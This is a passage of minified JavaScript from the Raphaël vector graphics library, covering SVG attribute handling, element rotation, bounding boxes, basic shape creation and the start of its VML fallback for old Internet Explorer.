.":[4,3,1,3],"--.":[8,3,1,3],"--..":[8,3,1,3,1,3]},bn=bi.node,bj=bi.attrs,bf=bi.rotate(),S=function(by,bx){bx=bl[bb.call(bx)];if(bx){var bv=by.attrs["stroke-width"]||"1",bt={round:bv,square:bv,butt:0}[by.attrs["stroke-linecap"]||br["stroke-linecap"]]||0,bw=[];var bu=bx[n];while(bu--){bw[bu]=bx[bu]*bv+((bu%2)?1:-1)*bt}aS(bn,{"stroke-dasharray":bw[aH](",")})}};br[W]("rotation")&&(bf=br.rotation);var be=(bf+aA)[C](a);if(!(be.length-1)){be=null}else{be[1]=+be[1];be[2]=+be[2]}aa(bf)&&bi.rotate(0,true);for(var bm in br){if(br[W](bm)){if(!k[W](bm)){continue}var bk=br[bm];bj[bm]=bk;switch(bm){case"blur":bi.blur(bk);break;case"rotation":bi.rotate(bk,true);break;case"href":case"title":case"target":var bp=bn.parentNode;if(bb.call(bp.tagName)!="a"){var E=aS("a");bp.insertBefore(E,bn);E[aU](bn);bp=E}bp.setAttributeNS(bi.paper.xlink,bm,bk);break;case"cursor":bn.style.cursor=bk;break;case"clip-rect":var e=(bk+aA)[C](a);if(e[n]==4){bi.clip&&bi.clip.parentNode.parentNode.removeChild(bi.clip.parentNode);var i=aS("clipPath"),bo=aS("rect");i.id="r"+(au._id++)[aJ](36);aS(bo,{x:e[0],y:e[1],width:e[2],height:e[3]});i[aU](bo);bi.paper.defs[aU](i);aS(bn,{"clip-path":"url(#"+i.id+")"});bi.clip=bo}if(!bk){var bq=P.getElementById(bn.getAttribute("clip-path")[aZ](/(^url\(#|\)$)/g,aA));bq&&bq.parentNode.removeChild(bq);aS(bn,{"clip-path":aA});delete bi.clip}break;case"path":if(bi.type=="path"){aS(bn,{d:bk?bj.path=Z(t(bk)):"M0,0"})}break;case"width":bn[y](bm,bk);if(bj.fx){bm="x";bk=bj.x}else{break}case"x":if(bj.fx){bk=-bj.x-(bj.width||0)}case"rx":if(bm=="rx"&&bi.type=="rect"){break}case"cx":be&&(bm=="x"||bm=="cx")&&(be[1]+=bk-bj[bm]);bn[y](bm,U(bk));bi.pattern&&Q(bi);break;case"height":bn[y](bm,bk);if(bj.fy){bm="y";bk=bj.y}else{break}case"y":if(bj.fy){bk=-bj.y-(bj.height||0)}case"ry":if(bm=="ry"&&bi.type=="rect"){break}case"cy":be&&(bm=="y"||bm=="cy")&&(be[2]+=bk-bj[bm]);bn[y](bm,U(bk));bi.pattern&&Q(bi);break;case"r":if(bi.type=="rect"){aS(bn,{rx:bk,ry:bk})}else{bn[y](bm,bk)}break;case"src":if(bi.type=="image"){bn.setAttributeNS(bi.paper.xlink,"href",bk)}break;case"stroke-width":bn.style.strokeWidth=bk;bn[y](bm,bk);if(bj["stroke-dasharray"]){S(bi,bj["stroke-dasharray"])}break;case"stroke-dasharray":S(bi,bk);break;case"translation":var bc=(bk+aA)[C](a);bc[0]=+bc[0]||0;bc[1]=+bc[1]||0;if(be){be[1]+=bc[0];be[2]+=bc[1]}v.call(bi,bc[0],bc[1]);break;case"scale":bc=(bk+aA)[C](a);bi.scale(+bc[0]||1,+bc[1]||+bc[0]||1,isNaN(aa(bc[2]))?null:+bc[2],isNaN(aa(bc[3]))?null:+bc[3]);break;case"fill":var R=(bk+aA).match(c);if(R){i=aS("pattern");var bh=aS("image");i.id="r"+(au._id++)[aJ](36);aS(i,{x:0,y:0,patternUnits:"userSpaceOnUse",height:1,width:1});aS(bh,{x:0,y:0});bh.setAttributeNS(bi.paper.xlink,"href",R[1]);i[aU](bh);var bs=P.createElement("img");bs.style.cssText="position:absolute;left:-9999em;top-9999em";bs.onload=function(){aS(i,{width:this.offsetWidth,height:this.offsetHeight});aS(bh,{width:this.offsetWidth,height:this.offsetHeight});P.body.removeChild(this);bi.paper.safari()};P.body[aU](bs);bs.src=R[1];bi.paper.defs[aU](i);bn.style.fill="url(#"+i.id+")";aS(bn,{fill:"url(#"+i.id+")"});bi.pattern=i;bi.pattern&&Q(bi);break}if(!au.getRGB(bk).error){delete br.gradient;delete bj.gradient;!au.is(bj.opacity,"undefined")&&au.is(br.opacity,"undefined")&&aS(bn,{opacity:bj.opacity});!au.is(bj["fill-opacity"],"undefined")&&au.is(br["fill-opacity"],"undefined")&&aS(bn,{"fill-opacity":bj["fill-opacity"]})}else{if((({circle:1,ellipse:1})[W](bi.type)||(bk+aA).charAt()!="r")&&b(bn,bk,bi.paper)){bj.gradient=bk;bj.fill="none";break}}case"stroke":bn[y](bm,au.getRGB(bk).hex);break;case"gradient":(({circle:1,ellipse:1})[W](bi.type)||(bk+aA).charAt()!="r")&&b(bn,bk,bi.paper);break;case"opacity":case"fill-opacity":if(bj.gradient){var d=P.getElementById(bn.getAttribute("fill")[aZ](/^url\(#|\)$/g,aA));if(d){var bd=d.getElementsByTagName("stop");bd[bd[n]-1][y]("stop-opacity",bk)}break}default:bm=="font-size"&&(bk=K(bk,10)+"px");var bg=bm[aZ](/(\-.)/g,function(bt){return aX.call(bt.substring(1))});bn.style[bg]=bk;bn[y](bm,bk);break}}}I(bi,br);if(be){bi.rotate(be.join(at))}else{aa(bf)&&bi.rotate(bf,true)}};var j=1.2,I=function(d,R){if(d.type!="text"||!(R[W]("text")||R[W]("font")||R[W]("font-size")||R[W]("x")||R[W]("y"))){return}var bf=d.attrs,e=d.node,bh=e.firstChild?K(P.defaultView.getComputedStyle(e.firstChild,aA).getPropertyValue("font-size"),10):10;if(R[W]("text")){bf.text=R.text;while(e.firstChild){e.removeChild(e.firstChild)}var E=(R.text+aA)[C]("\n");for(var S=0,bg=E[n];S<bg;S++){if(E[S]){var bd=aS("tspan");S&&aS(bd,{dy:bh*j,x:bf.x});bd[aU](P.createTextNode(E[S]));e[aU](bd)}}}else{E=e.getElementsByTagName("tspan");for(S=0,bg=E[n];S<bg;S++){S&&aS(E[S],{dy:bh*j,x:bf.x})}}aS(e,{y:bf.y});var bc=d.getBBox(),be=bf.y-(bc.y+bc.height/2);be&&isFinite(be)&&aS(e,{y:bf.y+be})},aF=function(e,d){var E=0,i=0;this[0]=e;this.id=au._oid++;this.node=e;e.raphael=this;this.paper=d;this.attrs=this.attrs||{};this.transformations=[];this._={tx:0,ty:0,rt:{deg:0,cx:0,cy:0},sx:1,sy:1};!d.bottom&&(d.bottom=this);this.prev=d.top;d.top&&(d.top.next=this);d.top=this;this.next=null};aF[a9].rotate=function(e,d,E){if(this.removed){return this}if(e==null){if(this._.rt.cx){return[this._.rt.deg,this._.rt.cx,this._.rt.cy][aH](at)}return this._.rt.deg}var i=this.getBBox();e=(e+aA)[C](a);if(e[n]-1){d=aa(e[1]);E=aa(e[2])}e=aa(e[0]);if(d!=null){this._.rt.deg=e}else{this._.rt.deg+=e}(E==null)&&(d=null);this._.rt.cx=d;this._.rt.cy=E;d=d==null?i.x+i.width/2:d;E=E==null?i.y+i.height/2:E;if(this._.rt.deg){this.transformations[0]=au.format("rotate({0} {1} {2})",this._.rt.deg,d,E);this.clip&&aS(this.clip,{transform:au.format("rotate({0} {1} {2})",-this._.rt.deg,d,E)})}else{this.transformations[0]=aA;this.clip&&aS(this.clip,{transform:aA})}aS(this.node,{transform:this.transformations[aH](at)});return this};aF[a9].hide=function(){!this.removed&&(this.node.style.display="none");return this};aF[a9].show=function(){!this.removed&&(this.node.style.display="");return this};aF[a9].remove=function(){if(this.removed){return}ap(this,this.paper);this.node.parentNode.removeChild(this.node);for(var d in this){delete this[d]}this.removed=true};aF[a9].getBBox=function(){if(this.removed){return this}if(this.type=="path"){return Y(this.attrs.path)}if(this.node.style.display=="none"){this.show();var E=true}var bd={};try{bd=this.node.getBBox()}catch(S){}finally{bd=bd||{}}if(this.type=="text"){bd={x:bd.x,y:Infinity,width:0,height:0};for(var d=0,R=this.node.getNumberOfChars();d<R;d++){var bc=this.node.getExtentOfChar(d);(bc.y<bd.y)&&(bd.y=bc.y);(bc.y+bc.height-bd.y>bd.height)&&(bd.height=bc.y+bc.height-bd.y);(bc.x+bc.width-bd.x>bd.width)&&(bd.width=bc.x+bc.width-bd.x)}}E&&this.hide();return bd};aF[a9].attr=function(E,bd){if(this.removed){return this}if(E==null){var S={};for(var R in this.attrs){if(this.attrs[W](R)){S[R]=this.attrs[R]}}this._.rt.deg&&(S.rotation=this.rotate());(this._.sx!=1||this._.sy!=1)&&(S.scale=this.scale());S.gradient&&S.fill=="none"&&(S.fill=S.gradient)&&delete S.gradient;return S}if(bd==null&&au.is(E,"string")){if(E=="translation"){return v.call(this)}if(E=="rotation"){return this.rotate()}if(E=="scale"){return this.scale()}if(E=="fill"&&this.attrs.fill=="none"&&this.attrs.gradient){return this.attrs.gradient}return this.attrs[E]}if(bd==null&&au.is(E,"array")){var d={};for(var e=0,bc=E.length;e<bc;e++){d[E[e]]=this.attr(E[e])}return d}if(bd!=null){var be={};be[E]=bd;ae(this,be)}else{if(E!=null&&au.is(E,"object")){ae(this,E)}}return this};aF[a9].toFront=function(){if(this.removed){return this}this.node.parentNode[aU](this.node);var d=this.paper;d.top!=this&&ac(this,d);return this};aF[a9].toBack=function(){if(this.removed){return this}if(this.node.parentNode.firstChild!=this.node){this.node.parentNode.insertBefore(this.node,this.node.parentNode.firstChild);l(this,this.paper);var d=this.paper}return this};aF[a9].insertAfter=function(d){if(this.removed){return this}var e=d.node;if(e.nextSibling){e.parentNode.insertBefore(this.node,e.nextSibling)}else{e.parentNode[aU](this.node)}D(this,d,this.paper);return this};aF[a9].insertBefore=function(d){if(this.removed){return this}var e=d.node;e.parentNode.insertBefore(this.node,e);ax(this,d,this.paper);return this};aF[a9].blur=function(e){var d=this;if(+e!==0){var i=aS("filter"),E=aS("feGaussianBlur");d.attrs.blur=e;i.id="r"+(au._id++)[aJ](36);aS(E,{stdDeviation:+e||1.5});i.appendChild(E);d.paper.defs.appendChild(i);d._blur=i;aS(d.node,{filter:"url(#"+i.id+")"})}else{if(d._blur){d._blur.parentNode.removeChild(d._blur);delete d._blur;delete d.attrs.blur}d.node.removeAttribute("filter")}};var V=function(e,d,S,R){d=U(d);S=U(S);var E=aS("circle");e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={cx:d,cy:S,r:R,fill:"none",stroke:"#000"};i.type="circle";aS(E,i.attrs);return i};var aO=function(i,d,bd,e,S,bc){d=U(d);bd=U(bd);var R=aS("rect");i.canvas&&i.canvas[aU](R);var E=new aF(R,i);E.attrs={x:d,y:bd,width:e,height:S,r:bc||0,rx:bc||0,ry:bc||0,fill:"none",stroke:"#000"};E.type="rect";aS(R,E.attrs);return E};var am=function(e,d,bc,S,R){d=U(d);bc=U(bc);var E=aS("ellipse");e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={cx:d,cy:bc,rx:S,ry:R,fill:"none",stroke:"#000"};i.type="ellipse";aS(E,i.attrs);return i};var q=function(i,bc,d,bd,e,S){var R=aS("image");aS(R,{x:d,y:bd,width:e,height:S,preserveAspectRatio:"none"});R.setAttributeNS(i.xlink,"href",bc);i.canvas&&i.canvas[aU](R);var E=new aF(R,i);E.attrs={x:d,y:bd,width:e,height:S,src:bc};E.type="image";return E};var ab=function(e,d,S,R){var E=aS("text");aS(E,{x:d,y:S,"text-anchor":"middle"});e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={x:d,y:S,"text-anchor":"middle",text:R,font:k.font,stroke:"none",fill:"#000"};i.type="text";ae(i,i.attrs);return i};var a6=function(e,d){this.width=e||this.width;this.height=d||this.height;this.canvas[y]("width",this.width);this.canvas[y]("height",this.height);return this};var z=function(){var E=av[a7](0,arguments),i=E&&E.container,e=E.x,bc=E.y,R=E.width,d=E.height;if(!i){throw new Error("SVG container not found.")}var S=aS("svg");R=R||512;d=d||342;aS(S,{xmlns:"http://www.w3.org/2000/svg",version:1.1,width:R,height:d});if(i==1){S.style.cssText="position:absolute;left:"+e+"px;top:"+bc+"px";P.body[aU](S)}else{if(i.firstChild){i.insertBefore(S,i.firstChild)}else{i[aU](S)}}i=new a4;i.width=R;i.height=d;i.canvas=S;aP.call(i,i,au.fn);i.clear();return i};a4[a9].clear=function(){var d=this.canvas;while(d.firstChild){d.removeChild(d.firstChild)}this.bottom=this.top=null;(this.desc=aS("desc"))[aU](P.createTextNode("Created with Rapha\xebl"));d[aU](this.desc);d[aU](this.defs=aS("defs"))};a4[a9].remove=function(){this.canvas.parentNode&&this.canvas.parentNode.removeChild(this.canvas);for(var d in this){this[d]=u(d)}}}if(au.vml){var H={M:"m",L:"l",C:"c",Z:"x",m:"t",l:"r",c:"v",z:"x"},ay=/([clmz]),?([^clmz]*)/gi,ba=/-?[^,\s-]+/g,aI=1000+at+1000,p=10,aQ=function(bh){var be=/[ahqstv]/ig,E=t;(bh+aA).match(be)&&(E=L);be=/[clmz]/g;if(E==t&&!(bh+aA).match(be)){var bd=(bh+aA)[aZ](ay,function(bk,bm,bi){var bl=[],i=bb.call(bm)=="m",bj=H[bm];bi[aZ](ba,function(bn){if(i&&bl[n]==2){bj+=bl+H[bm=="m"?"l":"L"];bl=[]}bl[f](U(bn*p))});return bj+bl});return bd}var bf=E(bh),e,d;bd=[];for(var S=0,bg=bf[n];S<bg;S++){e=bf[S];d=bb.call(bf[S][0]);d=="z"&&(d="x");for(var R=1,bc=e[n];R<bc;R++){d+=U(e[R]*p)+(R!=bc-1?",":aA)}bd[f](d)}return bd[aH](at)};au[aJ]=function(){return"Your browser doesn\u2019t support SVG. Falling down to VML.\nYou are running Rapha\xebl "+this.version};s=function(i,e){var S=al("group");S.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";S.coordsize=e.coordsize;S.coordorigin=e.coordorigin;var R=al("shape"),E=R.style;E.width=e.width+"px";E.height=e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;S[aU](R);var bc=new aF(R,S,e),d={fill:"none",stroke:"#000"};i&&(d.path=i);bc.isAbsolute=true;bc.type="path";bc.path=[];bc.Path=aA;ae(bc,d);e.canvas[aU](S);return bc};ae=function(bf,bk){bf.attrs=bf.attrs||{};var bi=bf.node,bl=bf.attrs,bc=bi.style,E,bp=bf;for(var bd in bk){if(bk[W](bd)){bl[bd]=bk[bd]}}bk.href&&(bi.href=bk.href);bk.title&&(bi.title=bk.title);bk.target&&(bi.target=bk.target);bk.cursor&&(bc.cursor=bk.cursor);"blur" in bk&&bf.blur(bk.blur);if(bk.path&&bf.type=="path"){bl.path=bk.path;bi.path=aQ(bl.path)}if(bk.rotation!=null){bf.rotate(bk.rotation,true)}if(bk.translation){E=(bk.translation+aA)[C](a);v.call(bf,E[0],E[1]);if(bf._.rt.cx!=null){bf._.rt.cx+=+E[0];bf._.rt.cy+=+E[1];bf.setBox(bf.attrs,E[0],E[1])}}if(bk.scale){E=(bk.scale+aA)[C](a);bf.scale(+E[0]||1,+E[1]||+E[0]||1,+E[2]||null,+E[3]||null)}if("clip-rect" in bk){var d=(bk["clip-rect"]+aA)[C](a);if(d[n]==4){d[2]=+d[2]+(+d[0]);d[3]=+d[3]+(+d[1]);var be=bi.clipRect||P.createElement("div"),bo=be.style,S=bi.parentNode;bo.clip=au.format("rect({1}px {2}px {3}px {0}px)",d);if(!bi.clipRect){bo.position="absolute";bo.top=0;bo.left=0;bo.width=bf.paper.width+"px";bo.height=bf.paper.height+"px";S.parentNode.insertBefore(be,S);be[aU](S);bi.clipRect=be}}if(!bk["clip-rect"]){bi.clipRect&&(bi.clipRect.style.clip=aA)}}if(bf.type=="image"&&bk.src){bi.src=bk.src}if(bf.type=="image"&&bk.opacity){bi.filterOpacity=" progid:DXImageTransform.Microsoft.Alpha(opacity="+(bk.opacity*100)+")";bc.filter=(bi.filterMatrix||aA)+(bi.filterOpacity||aA)}bk.font&&(bc.font=bk.font);bk["font-family"]&&(bc.fontFamily='"'+bk["font-family"][C](",")[0][aZ](/^['"]+|['"]+$/g,aA)+'"');bk["font-size"]&&(bc.fontSize=bk["font-size"]);bk["font-weight"]&&(bc.fontWeight=bk["font-weight"]);bk["font-style"]&&(bc.fontStyle=bk["font-style"]);if(bk.opacity!=null||bk["stroke-width"]!=null||bk.fill!=null||bk.stroke!=null||bk["stroke-width"]!=null||bk["stroke-opacity"]!=null||bk["fill-opacity"]!=null||bk["stroke-dasharray"]!=null||bk["stroke-miterlimit"]!=null||bk["stroke-linejoin"]!=null||bk["stroke-linecap"]!=null){bi=bf.shape||bi;var bj=(bi.getElementsByTagName("fill")&&bi.getElementsByTagName("fill")[0]),bm=false;!bj&&(bm=bj=al("fill"));if("fill-opacity" in bk||"opacity" in bk){var e=((+bl["fill-opacity"]+1||2)-1)*((+bl.opacity+1||2)-1);e<0&&(e=0);e>1&&(e=1);bj.opacity=e}bk.fill&&(bj.on=true);if(bj.on==null||bk.fill=="none"){bj.on=false}if(bj.on&&bk.fill){var i=bk.fill.match(c);if(i){bj.src=i[1];bj.type="tile"}else{bj.color=au.getRGB(bk.fill).hex;bj.src=aA;bj.type="solid";if(au.getRGB(bk.fill).error&&(bp.type in {circle:1,ellipse:1}||(bk.fill+aA).charAt()!="r")&&b(bp,bk.fill)){bl.fill="none";bl.gradient=bk.fill}}}bm&&bi[aU](bj);var R=(bi.getElementsByTagName("stroke")&&bi.getElementsByTagName("stroke")[0]),bn=false;!R&&(bn=R=al("stroke"));if((bk.stroke&&bk.stroke!="none")||bk["stroke-width"]||bk["stroke-opacity"]!=null||bk["stroke-dasharray"]||bk["stroke-miterlimit"]||bk["stroke-linejoin"]||bk["stroke-linecap"]){R.on=true}(bk.stroke=="none"||R.on==null||bk.stroke==0||bk["stroke-width"]==0)&&(R.on=false);R.on&&bk.stroke&&(R.color=au.getRGB(bk.stroke).hex);e=((+bl["stroke-opacity"]+1||2)-1)*((+bl.opacity+1||2)-1);var bg=(aa(bk["stroke-width"])||1)*0.75;e<0&&(e=0);e>1&&(e=1);bk["stroke-width"]==null&&(bg=bl["stroke-width"]);bk["stroke-width"]&&(R.weight=bg);bg&&bg<1&&(e*=bg)&&(R.weight=1);R.opacity=e;bk["stroke-linejoin"]&&(R.joinstyle=bk["stroke-linejoin"]||"miter");R.miterlimit=bk["stroke-miterlimit"]||8;bk["stroke-linecap"]&&(R.endcap=bk["stroke-linecap"]=="butt"?"flat":bk["stroke-linecap"]=="square"?"square":"round");if(bk["stroke-dasharray"]){var bh={"-":"shortdash",".":"shortdot","-.":"shortdashdot","-..":"shortdashdotdot",". ":"dot","- ":"dash","--":"longdash","- .":"dashdot","--.":"longdashdot","--..":"longdashdotdot"};R.dashstyle=bh[W](bk["stroke-dasharray"])?bh[bk["stroke-dasharray"]]:aA}bn&&bi[aU](R)}if(bp.type=="text"){bc=bp.paper.span.style;bl.font&&(bc.font=bl.font);bl["font-family"]&&(bc.fontFamily=bl["font-family"]);bl["font-size"]&&(bc.fontSize=bl["font-size"]);bl["font-weight"]&&(bc.fontWeight=bl["font-weight"]);bl["font-style"]&&(bc.fontStyle=bl["font-style"]);bp.node.string&&(bp.paper.span.innerHTML=(bp.node.string+aA)[aZ](/</g,"&#60;")[aZ](/&/g,"&#38;")[aZ](/\n/g,"<br>"));bp.W=bl.w=bp.paper.span.offsetWidth;bp.H=bl.h=bp.paper.span.offsetHeight;bp.X=bl.x;bp.Y=bl.y+U(bp.H/2);switch(bl["text-anchor"]){case"start":bp.node.style["v-text-align"]="left";bp.bbx=U(bp.W/2);break;case"end":bp.node.style["v-text-align"]="right";bp.bbx=-U(bp.W/2);break;default:bp.node.style["v-text-align"]="center";break}}};b=function(d,bd){d.attrs=d.attrs||{};var be=d.attrs,bg=d.node.getElementsByTagName("fill"),S="linear",bc=".5 .5";d.attrs.gradient=bd;bd=(bd+aA)[aZ](az,function(bi,bj,i){S="radial";if(bj&&i){bj=aa(bj);i=aa(i);aV(bj-0.5,2)+aV(i-0.5,2)>0.25&&(i=af.sqrt(0.25-aV(bj-0.5,2))*((i>0.5)*2-1)+0.5);bc=bj+at+i}return aA});bd=bd[C](/\s*\-\s*/);if(S=="linear"){var e=bd.shift();e=-aa(e);if(isNaN(e)){return null}}var R=r(bd);if(!R){return null}d=d.shape||d.node;bg=bg[0]||al("fill");if(R[n]){bg.on=true;bg.method="none";bg.type=(S=="radial")?"gradientradial":"gradient";bg.color=R[0].color;bg.color2=R[R[n]-1].color;var bh=[];for(var E=0,bf=R[n];E<bf;E++){R[E].offset&&bh[f](R[E].offset+at+R[E].color)}bg.colors&&(bg.colors.value=bh[n]?bh[aH](","):"0% "+bg.color);if(S=="radial"){bg.focus="100%";bg.focussize=bc;bg.focusposition=bc}else{bg.angle=(270-e)%360}}return 1};aF=function(R,bc,d){var S=0,i=0,e=0,E=1;this[0]=R;this.id=au._oid++;this.node=R;R.raphael=this;this.X=0;this.Y=0;this.attrs={};this.Group=bc;this.paper=d;this._={tx:0,ty:0,rt:{deg:0},sx:1,sy:1};!d.bottom&&(d.bottom=this);this.prev=d.top;d.top&&(d.top.next=this);d.top=this;this.next=null};aF[a9].rotate=function(e,d,i){if(this.removed){return this}if(e==null){if(this._.rt.cx){return[this._.rt.deg,this._.rt.cx,this._.rt.cy][aH](at)}return this._.rt.deg}e=(e+aA)[C](a);if(e[n]-1){d=aa(e[1]);i=aa(e[2])}e=aa(e[0]);if(d!=null){this._.rt.deg=e}else{this._.rt.deg+=e}i==null&&(d=null);this._.rt.cx=d;this._.rt.cy=i;this.setBox(this.attrs,d,i);this.Group.style.rotation=this._.rt.deg;return this};aF[a9].setBox=function(bo,e,d){if(this.removed){return this}var bi=this.Group.style,R=(this.shape&&this.shape.style)||this.node.style;bo=bo||{};for(var bm in bo){if(bo[W](bm)){this.attrs[bm]=bo[bm]}}e=e||this._.rt.cx;d=d||this._.rt.cy;var bk=this.attrs,bd,bc,be,bn;switch(this.type){case"circle":bd=bk.cx-bk.r;bc=bk.cy-bk.r;be=bn=bk.r*2;break;case"ellipse":bd=bk.cx-bk.rx;bc=bk.cy-bk.ry;be=bk.rx*2;bn=bk.ry*2;break;case"rect":case"image":bd=+bk.x;bc=+bk.y;be=bk.width||0;bn=bk.height||0;break;case"text":this.textpath.v=["m",U(bk.x),", ",U(bk.y-2),"l",U(bk.x)+1,", ",U(bk.y-2)][aH](aA);bd=bk.x-U(this.W/2);bc=bk.y-this.H/2;be=this.W;bn=this.H;break;case"path":if(!this.attrs.path){bd=0;bc=0;be=this.paper.width;bn=this.paper.height}else{var bl=Y(this.attrs.path);bd=bl.x;bc=bl.y;be=bl.width;bn=bl.height}break;default:bd=0;bc=0;be=this.paper.width;bn=this.paper.height;break}e=(e==null)?bd+be/2:e;d=(d==null)?bc+bn/2:d;var E=e-this.paper.width/2,bh=d-this.paper.height/2,bg;bi.left!=(bg=E+"px")&&(bi.left=bg);bi.top!=(bg=bh+"px")&&(bi.top=bg);this.X=this.type=="path"?-E:bd;this.Y=this.type=="path"?-bh:bc;this.W=be;this.H=bn;if(this.type=="path"){R.left!=(bg=-E*p+"px")&&(R.left=bg);R.top!=(bg=-bh*p+"px")&&(R.top=bg)}else{if(this.type=="text"){R.left!=(bg=-E+"px")&&(R.left=bg);R.top!=(bg=-bh+"px")&&(R.top=bg)}else{bi.width!=(bg=this.paper.width+"px")&&(bi.width=bg);bi.height!=(bg=this.paper.height+"px")&&(bi.height=bg);R.left!=(bg=bd-E+"px")&&(R.left=bg);R.top!=(bg=bc-bh+"px")&&(R.top=bg);R.width!=(bg=be+"px")&&(R.width=bg);R.height!=(bg=bn+"px")&&(R.height=bg);var S=(+bo.r||0)/aR(be,bn);if(this.type=="rect"&&this.arcsize.toFixed(4)!=S.toFixed(4)&&(S||this.arcsize)){var bj=al("roundrect"),bp={},bf=this.events&&this.events[n];bm=0;bj.arcsize=S;bj.raphael=this;this.Group[aU](bj);this.Group.removeChild(this.node);this[0]=this.node=bj;this.arcsize=S;for(bm in bk){bp[bm]=bk[bm]}delete bp.scale;this.attr(bp);if(this.events){for(;bm<bf;bm++){this.events[bm].unbind=ai(this.node,this.events[bm].name,this.events[bm].f,this)}}}}}};aF[a9].hide=function(){!this.removed&&(this.Group.style.display="none");return this};aF[a9].show=function(){!this.removed&&(this.Group.style.display="block");return this};aF[a9].getBBox=function(){if(this.removed){return this}if(this.type=="path"){return Y(this.attrs.path)}return{x:this.X+(this.bbx||0),y:this.Y,width:this.W,height:this.H}};aF[a9].remove=function(){if(this.removed){return}ap(this,this.paper);this.node.parentNode.removeChild(this.node);this.Group.parentNode.removeChild(this.Group);this.shape&&this.shape.parentNode.removeChild(this.shape);for(var d in this){delete this[d]}this.removed=true};aF[a9].attr=function(e,bc){if(this.removed){return this}if(e==null){var R={};for(var E in this.attrs){if(this.attrs[W](E)){R[E]=this.attrs[E]}}this._.rt.deg&&(R.rotation=this.rotate());(this._.sx!=1||this._.sy!=1)&&(R.scale=this.scale());R.gradient&&R.fill=="none"&&(R.fill=R.gradient)&&delete R.gradient;return R}if(bc==null&&au.is(e,"string")){if(e=="translation"){return v.call(this)}if(e=="rotation"){return this.rotate()}if(e=="scale"){return this.scale()}if(e=="fill"&&this.attrs.fill=="none"&&this.attrs.gradient){return this.attrs.gradient}return this.attrs[e]}if(this.attrs&&bc==null&&au.is(e,"array")){var S,d={};for(E=0,S=e[n];E<S;E++){d[e[E]]=this.attr(e[E])}return d}var bd;if(bc!=null){bd={};bd[e]=bc}bc==null&&au.is(e,"object")&&(bd=e);if(bd){if(bd.text&&this.type=="text"){this.node.string=bd.text}ae(this,bd);if(bd.gradient&&(({circle:1,ellipse:1})[W](this.type)||(bd.gradient+aA).charAt()!="r")){b(this,bd.gradient)}(this.type!="path"||this._.rt.deg)&&this.setBox(this.attrs)}return this};aF[a9].toFront=function(){!this.removed&&this.Group.parentNode[aU](this.Group);this.paper.top!=this&&ac(this,this.paper);return this};aF[a9].toBack=function(){if(this.removed){return this}if(this.Group.parentNode.firstChild!=this.Group){this.Group.parentNode.insertBefore(this.Group,this.Group.parentNode.firstChild);l(this,this.paper)}return this};aF[a9].insertAfter=function(d){if(this.removed){return this}if(d.Group.nextSibling){d.Group.parentNode.insertBefore(this.Group,d.Group.nextSibling)}else{d.Group.parentNode[aU](this.Group)}D(this,d,this.paper);return this};aF[a9].insertBefore=function(d){if(this.removed){return this}d.Group.parentNode.insertBefore(this.Group,d.Group);ax(this,d,this.paper);return this};var a3=/ progid:\S+Blur\([^\)]+\)/g;aF[a9].blur=function(d){var e=this.node.style,i=e.filter;i=i.replace(a3,"");if(+d!==0){this.attrs.blur=d;e.filter=i+" progid:DXImageTransform.Microsoft.Blur(pixelradius="+(+d||1.5)+")";e.margin=Raphael.format("-{0}px 0 0 -{0}px",Math.round(+d||1.5))}else{e.filter=i;e.margin=0;delete this.attrs.blur}};V=function(e,d,bd,S){var R=al("group"),bc=al("oval"),i=bc.style;R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;R[aU](bc);var E=new aF(bc,R,e);E.type="circle";ae(E,{stroke:"#000",fill:"none"});E.attrs.cx=d;E.attrs.cy=bd;E.attrs.r=S;E.setBox({x:d-S,y:bd-S,width:S*2,height:S*2});e.canvas[aU](R);return E};aO=function(e,bd,bc,be,E,d){var R=al("group"),i=al("roundrect"),bf=(+d||0)/(aR(be,E));R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;R[aU](i);i.arcsize=bf;var S=new aF(i,R,e);S.type="rect";ae(S,{stroke:"#000"});S.arcsize=bf;S.setBox({x:bd,y:bc,width:be,height:E,r:d});e.canvas[aU](R);return S};am=function(d,be,bd,i,e){var R=al("group"),E=al("oval"),bc=E.style;R.style.cssText="position:absolute;left:0;top:0;width:"+d.width+"px;height:"+d.height+"px";R.coordsize=aI;R.coordorigin=d.coordorigin;R[aU](E);var S=new aF(E,R,d);S.type="ellipse";ae(S,{stroke:"#000"});S.attrs.cx=be;S.attrs.cy=bd;S.attrs.rx=i;S.attrs.ry=e;S.setBox({x:be-i,y:bd-e,width:i*2,height:e*2});d.canvas[aU](R);return S};q=function(e,d,be,bd,bf,E){var R=al("group"),i=al("image"),bc=i.style;R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;i.src=d;R[aU](i);var S=new aF(i,R,e);S.type="image";S.attrs.src=d;S.attrs.x=be;S.attrs.y=bd;S.attrs.w=bf;S.attrs.h=E;S.setBox({x:be,y:bd,width:bf,height:E});e.canvas[aU](R);return S};ab=function(e,be,bd,bf){var R=al("group"),E=al("shape"),bc=E.style,bg=al("path"),d=bg.style,i=al("textpath");R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;bg.v=au.format("m{0},{1}l{2},{1}",U(be*10),U(bd*10),U(be*10)+1);bg.textpathok=true;bc.width=e.width;bc.height=e.height;i.string=bf+aA;i.on=true;E[aU](i);E[aU](bg);R[aU](E);var S=new aF(i,R,e);S.shape=E;S.textpath=bg;S.type="text";S.attrs.text=bf;S.attrs.x=be;S.attrs.y=bd;S.attrs.w=1;S.attrs.h=1;ae(S,{font:k.font,stroke:"none",fill:"#000"});S.setBox();e.canvas[aU](R);return S};a6=function(i,d){var e=this.canvas.style;i==+i&&(i+="px");d==+d&&(d+="px");e.width=i;e.height=d;e.clip="rect(0 "+i+" "+d+" 0)";return this};var al;P.createStyleSheet().addRule(".rvml","behavior:url(#default#VML)");try{!P.namespaces.rvml&&P.namespaces.add("rvml","urn:schemas-microsoft-com:vml");al=function(d){return P.createElement("<rvml:"+d+' class="rvml">')}}catch(aj){al=function(d){return 